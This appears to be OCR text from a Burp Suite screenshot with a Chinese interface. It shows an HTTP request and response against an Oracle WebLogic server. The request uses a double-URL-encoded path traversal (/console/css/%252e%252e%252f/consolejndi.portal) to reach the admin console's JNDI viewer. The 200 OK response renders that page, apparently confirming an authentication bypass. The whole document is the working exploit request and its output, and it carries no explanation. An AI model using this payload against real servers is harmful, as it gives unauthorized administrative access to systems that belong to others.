 Send 取消 < >
Target: http:// :7001 HTTP/1 ?
请求
Pretty 原始值 十六进制 \n
1 GET /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=2BYjPffl4uJEwegmeojCoLD4tJU-FOMPojHKs1usTlL-rS1iMAYD!-818656581
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 没有匹配
完成
响应
Pretty 原始值 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Thu, 31 Mar 2022 02:50:24 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Set-Cookie: ADMINCONSOLESESSION=G_Dd4ZsCPXG6ocz3e2pvFt_7z7DeGp24jdHArms6oZC__YX9AgJs!-1201333863;
path=/console/; HttpOnly
10 Content-Language: zh-CN
11 Content-Length: 6055
12
13 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
14 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>
JNDI 主页 - WLS 控制台 JNDI 查看器
</title>
<link rel="stylesheet" type="text/css" href="/console/framework/skeletons/wlsconsole/css/layout.css">
<script src="/console/framework/skeletons/wlsconsole/js/buttons.js" type="text/javascript">
</script>
<script src="/console/framework/skeletons/wlsconsole/js/util.js" type="text/javascript">
</script>
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css/general.css">
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css/menu.css">
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css/window.css">
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css/console.css">
<link rel="stylesheet" type="text/css" href="/console/css/jndinavtree.css">
<link rel="stylesheet" type="text/css" href="/console/css/content.css">
<link rel="stylesheet" type="text/css" href="/console/css/forms.css">
<script src="/console/javascript/consoleUtil.js" type="text/javascript">
</script>
<script src="/console/javascript/console-help.js" type="text/javascript">
</script>
<script src="/console/javascript/tree.js" type="text/javascript">
</script>
<script src="/console/javascript/form.js" type="text/javascript">
</script>
<script src="/console/javascript/PredicateEditor.js" type="text/javascript">
</script>
? Search... 没有匹配
6,472 bytes | 106 milli
INSPECTOR